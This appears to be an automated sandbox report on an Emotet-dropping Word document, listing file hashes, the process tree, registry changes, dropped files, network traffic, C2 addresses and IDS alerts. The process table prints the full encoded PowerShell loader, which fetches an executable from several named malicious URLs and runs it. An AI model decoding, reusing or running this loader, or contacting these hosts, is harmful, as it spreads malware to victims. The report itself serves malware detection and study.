| File name: | QPQB5 17_01_20.doc |
| Full analysis: | https://app.any.run/tasks/90f56156-48df-4915-959c-7753b2dd7a2d |



| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 17, 2020, 20:23:15 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Magni., Author: Thomas Jean, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Jan 16 19:53:00 2020, Last Saved Time/Date: Thu Jan 16 19:53:00 2020, Number of Pages: 2, Number of Words: 5, Number of Characters: 30, Security: 0 |
| MD5: | 9EFE2D21EC0782071C513F6D239C87DD |
| SHA1: | C4B9B6301BD8DF103911443436114BD996176025 |
| SHA256: | A33F71E281654BAAD568B14DC6617FC2E6A774B3CB9CF43B63FCB77D10EE467F |
| SSDEEP: | 6144:G0Rum7mdLRp1bbSBIR/EHGtCMXgTo8qoFt/etg+pWbJjA7hb0+QN:G0E3dxtR/iU9mvUPpWKhb0+e |
MALICIOUS
Application was dropped or rewritten from another process
- 108.exe (PID: 3952)
- 108.exe (PID: 1324)
- serialfunc.exe (PID: 688)
- serialfunc.exe (PID: 2452)
- serialfunc.exe (PID: 1016)
- serialfunc.exe (PID: 792)
- sHTmE8.exe (PID: 3956)
- sHTmE8.exe (PID: 3824)
- serialfunc.exe (PID: 388)
- serialfunc.exe (PID: 3016)
Downloads executable files from the Internet
- Powershell.exe (PID: 3708)
Connects to CnC server
- serialfunc.exe (PID: 2452)
EMOTET was detected
- serialfunc.exe (PID: 2452)
Changes the autorun value in the registry
- serialfunc.exe (PID: 2452)
Emotet process was detected
- 108.exe (PID: 3952)
- sHTmE8.exe (PID: 3824)
SUSPICIOUS
Executed via WMI
- Powershell.exe (PID: 3708)
PowerShell script executed
- Powershell.exe (PID: 3708)
Executable content was dropped or overwritten
- Powershell.exe (PID: 3708)
- 108.exe (PID: 3952)
- serialfunc.exe (PID: 2452)
- sHTmE8.exe (PID: 3824)
Creates files in the user directory
- Powershell.exe (PID: 3708)
Starts itself from another location
- 108.exe (PID: 3952)
- sHTmE8.exe (PID: 3824)
Connects to server without host name
- serialfunc.exe (PID: 2452)
- serialfunc.exe (PID: 3016)
Application launched itself
- serialfunc.exe (PID: 2452)
Creates files in the program directory
- serialfunc.exe (PID: 2452)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2520)
- serialfunc.exe (PID: 1016)
- serialfunc.exe (PID: 792)
Creates files in the user directory
- WINWORD.EXE (PID: 2520)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | Magni. |
|---|---|
| Subject: | - |
| Author: | Thomas Jean |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:01:16 19:53:00 |
| ModifyDate: | 2020:01:16 19:53:00 |
| Pages: | 2 |
| Words: | 5 |
| Characters: | 30 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 34 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
48
Monitored processes
12
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 388 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | sHTmE8.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 688 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 108.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 792 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" "C:\Users\admin\AppData\Local\Temp\A492.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1016 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" "C:\Users\admin\AppData\Local\Temp\A4B3.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1324 | "C:\Users\admin\108.exe" | C:\Users\admin\108.exe | — | Powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2452 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2520 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\QPQB5 17_01_20.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3016 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3708 | Powershell -w hidden -en JABCAHIAdwBuAGIAbABuAHUAcwBuAHkAbwB6AD0AJwBPAGMAdwByAG8AcQBrAHYAbgBhAGQAcgB0ACcAOwAkAEIAbABjAGMAcAB2AGYAZQAgAD0AIAAnADEAMAA4ACcAOwAkAE0AZgBmAHEAcgB5AGoAbAByAGYAYQA9ACcAQwBuAG0AegBlAGIAcwBqAG0AawBqAHIAdwAnADsAJABEAGYAcwBqAHUAdwBtAGQAdAB2AHIAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEIAbABjAGMAcAB2AGYAZQArACcALgBlAHgAZQAnADsAJABYAHUAdABzAHQAeQBtAGkAdQBtAGgAPQAnAEsAegBpAHAAbAB6AGsAbgByAHIAcABiACcAOwAkAFoAdQBuAHoAZgBsAGUAdwBrAHAAPQAmACgAJwBuAGUAdwAnACsAJwAtACcAKwAnAG8AYgBqAGUAYwB0ACcAKQAgAE4AZQBUAC4AdwBlAGIAQwBMAGkARQBOAHQAOwAkAEsAbgBuAGcAcABzAGUAdwBpAD0AJwBoAHQAdABwADoALwAvAGIAaQB6AHQAcgBlAGUAbQBnAG0AdAAuAGMAbwBtAC8AdwBvAHIAZABwAHIAZQBzAHMALwA1AGcAdgBoADIAYgB2AHgAagBrAC0AYQBkAHkAbAA0AGQALQA1ADEAMAA1ADUALwAqAGgAdAB0AHAAOgAvAC8AYQBkAGEAbQBwAGUAdAB0AHkAYwByAGUAYQB0AGkAdgBlAC4AYwBvAG0ALwB4ADkAMgBrADIANQAvAFMAdABQAEgAaABVAHIALwAqAGgAdAB0AHAAOgAvAC8AcgBvAHMAZQBwAGUAcgBmAGUAaQB0AG8ALgBjAG8AbQAuAGIAcgAvAGwAbwBhAGQAaQBuAGcALwBpAG0AZQAwAGEAMwAtADUAZwBhAC0AMgA4ADcAMAA3ADIANgA1ADUAMwAvACoAaAB0AHQAcAA6AC8ALwBuAGcAdQBvAGkAZABlAHAAeAB1AG0AdQBvAG4AZwAuAHYAbgAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB1AHAAbABvAGEAZABzAC8AUABCAHMARQBUAEoALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBiAHUAaQBsAGQAaQB0AGUAeABwAHIAZQBzAHMALgBjAG8ALgB1AGsALwBlAHgAYwBsAHUAcwBpAHYAZQAvAGcAdgBEAEsAVABWAC8AJwAuACIAUwBgAFAAbABJAHQAIgAoACcAKgAnACkAOwAkAFoAdgB2AHoAdQBvAHcAbwB4AD0AJwBFAHcAcABlAHMAbQB4AGsAegAnADsAZgBvAHIAZQBhAGMAaAAoACQASQB1AGgAbABjAGUAbwBiAHAAdQB3AHMAdQAgAGkAbgAgACQASwBuAG4AZwBwAHMAZQB3AGkAKQB7AHQAcgB5AHsAJABaAHUAbgB6AGYAbABlAHcAawBwAC4AIgBkAE8AdwBOAGwAYABvAGAAQQBkAEYAaQBsAEUAIgAoACQASQB1AGgAbABjAGUAbwBiAHAAdQB3AHMAdQAsACAAJABEAGYAcwBqAHUAdwBtAGQAdAB2AHIAKQA7ACQAQwB0AGYAeAB5AHoAZwBjAGUAcQBuAD0AJwBOAHkAbQBtAGIAdwB3AGIAdwBpAGcAJwA7AEkAZgAgACgAKAAuACgAJwBHACcAKwAnAGUAdAAtACcAKwAnAEkAdABlAG0AJwApACAAJABEAGYAcwBqAHUAdwBtAGQAdAB2AHIAKQAuACIATABFAE4AYABHAFQAaAAiACAALQBnAGUAIAAyADEAOQA0ADAAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwBUAGEAYABSAHQAIgAoACQARABmAHMAagB1AHcAbQBkAHQAdgByACkAOwAkAFkAZQBzAHEAZwBnAGwAdABiAHUAPQAnAFcAaAB1AGgAcQByAGQAYwBxAHUAYQAnADsAYgByAGUAYQBrADsAJABEAGMAbABmAGwAeQB1AGQAcQBpAD0AJwBBAGgAbgBiAHUAdwBzAG8AbAB6ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAE8AcgBwAHoAcgBzAGUAZQBoAD0AJwBFAGEAbgBxAHYAZABtAGYAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3824 | --c8dfe958 | C:\ProgramData\sHTmE8.exe | sHTmE8.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
2 700
Read events
1 736
Write events
787
Delete events
177
Modification events
| (PID) Process: | (2520) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | :)d |
Value: 3A296400D8090000010000000000000000000000 | |||
| (PID) Process: | (2520) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2520) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2520) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2520) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2520) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2520) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2520) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2520) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2520) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1345388606 | |||
Executable files
4
Suspicious files
2
Text files
0
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2520 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR99BA.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2520 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF923716F9C33C4241.TMP | — | |
MD5:— | SHA256:— | |||
| 2520 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF145D31E3A4B65A81.TMP | — | |
MD5:— | SHA256:— | |||
| 3708 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\WLSPOL6PEV6TVXFYZAL3.temp | — | |
MD5:— | SHA256:— | |||
| 792 | serialfunc.exe | C:\Users\admin\Documents\Outlook Files\~Outlook Data File - NoMail.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 792 | serialfunc.exe | C:\Users\admin\Documents\Outlook Files\~Outlook.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 1016 | serialfunc.exe | C:\Users\admin\Documents\Outlook Files\~honey@pot.com.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 792 | serialfunc.exe | C:\Users\admin\AppData\Local\Temp\A492.tmp | — | |
MD5:— | SHA256:— | |||
| 2520 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$QB5 17_01_20.doc | pgc | |
MD5:— | SHA256:— | |||
| 2520 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
5
DNS requests
2
Threats
14
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3016 | serialfunc.exe | POST | — | 98.192.74.164:80 | http://98.192.74.164/gUzswBTxRLB6QFb | US | — | — | malicious |
3708 | Powershell.exe | GET | 404 | 203.175.174.69:80 | http://biztreemgmt.com/wordpress/5gvh2bvxjk-adyl4d-51055/ | SG | html | 315 b | suspicious |
3708 | Powershell.exe | GET | 200 | 160.153.138.71:80 | http://adampettycreative.com/x92k25/StPHhUr/ | US | executable | 332 Kb | malicious |
2452 | serialfunc.exe | POST | 200 | 59.135.126.129:443 | http://59.135.126.129:443/qwNOLj | JP | binary | 148 b | malicious |
2452 | serialfunc.exe | POST | — | 98.192.74.164:80 | http://98.192.74.164/RRmBLl80Mkq | US | — | — | malicious |
2452 | serialfunc.exe | POST | 200 | 59.135.126.129:443 | http://59.135.126.129:443/99Aqdb9 | JP | binary | 751 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3708 | Powershell.exe | 203.175.174.69:80 | biztreemgmt.com | SG.GS | SG | suspicious |
2452 | serialfunc.exe | 98.192.74.164:80 | — | Comcast Cable Communications, LLC | US | malicious |
2452 | serialfunc.exe | 59.135.126.129:443 | — | KDDI CORPORATION | JP | malicious |
3708 | Powershell.exe | 160.153.138.71:80 | adampettycreative.com | GoDaddy.com, LLC | US | malicious |
3016 | serialfunc.exe | 98.192.74.164:80 | — | Comcast Cable Communications, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
biztreemgmt.com |
| suspicious |
adampettycreative.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3708 | Powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3708 | Powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3708 | Powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2452 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
2452 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
2452 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2452 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
2452 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
2452 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2452 | serialfunc.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |